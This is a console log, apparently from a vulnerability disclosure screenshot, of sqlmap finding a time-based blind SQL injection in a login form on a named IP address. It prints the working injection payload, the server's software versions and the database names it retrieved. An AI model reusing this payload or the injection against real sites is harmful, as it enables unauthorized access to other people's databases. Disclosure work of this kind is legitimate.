 管理员: C:\Windows\system32\cmd.exe
sqlmap identified the following injection point(s) with a total of 94 HTTP(s) re
quests:
---
Parameter: #1* ((custom) POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: username=admin') AND (SELECT * FROM (SELECT(SLEEP(5)))eKoO) AND ('i
TNn'='iTNn&password=123456&remember=1
---
[01:37:26] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: Apache 2.2.15, PHP 5.5.26
back-end DBMS: MySQL 5.0.12
[01:37:26] [INFO] fetching database names
[01:37:26] [INFO] fetching number of databases
[01:37:26] [INFO] retrieved:
[01:37:26] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
4
[01:37:34] [INFO] retrieved:
[01:37:44] [INFO] adjusting time delay to 1 second due to good response times
information_schema
[01:39:09] [INFO] retrieved: goms_
[01:40:12] [ERROR] invalid character detected. retrying..
[01:40:12] [WARNING] increasing time delay to 2 seconds
kmg
[01:40:39] [INFO] retrieved: mysql
[01:41:24] [INFO] retrieved: performance_s
[01:43:57] [ERROR] invalid character detected. retrying..
[01:43:57] [WARNING] increasing time delay to 3 seconds
chema
available databases [4]:
[*] goms_kmg
[*] information_schema
[*] mysql
[*] performance_schema
[01:44:53] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\120.24.210.11'
www.wooyun.org
[*] shutting down at 01:44:53